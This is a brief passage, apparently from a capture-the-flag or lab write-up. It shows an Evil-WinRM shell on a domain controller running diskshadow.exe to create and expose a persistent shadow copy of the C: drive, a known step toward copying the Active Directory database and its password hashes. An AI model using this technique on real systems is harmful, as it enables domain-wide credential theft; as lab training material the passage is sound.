 Info: Upload successful!
*Evil-WinRM* PS C:\tmp> diskshadow.exe /s .\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  6/15/2025 1:55:55 PM

-> set metadata C:\tmp\tmp.cabs
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {fa5ab522-bd22-43d4-a1c7-9fe064abeb9c} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {a81a407e-eb88-44ce-8051-da6feaca8f62} set as environment variable.

Querying all shadow copies with the shadow copy set ID {a81a407e-eb88-44ce-8051-da6feaca8f62}

        * Shadow copy ID = {fa5ab522-bd22-43d4-a1c7-9fe064abeb9c}               %someAlias%
                - Shadow copy set: {a81a407e-eb88-44ce-8051-da6feaca8f62}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{66a659a9-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 6/15/2025 1:56:01 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: Fusion-DC.fusion.corp
                - Service machine: Fusion-DC.fusion.corp
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {fa5ab522-bd22-43d4-a1c7-9fe064abeb9c}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\tmp>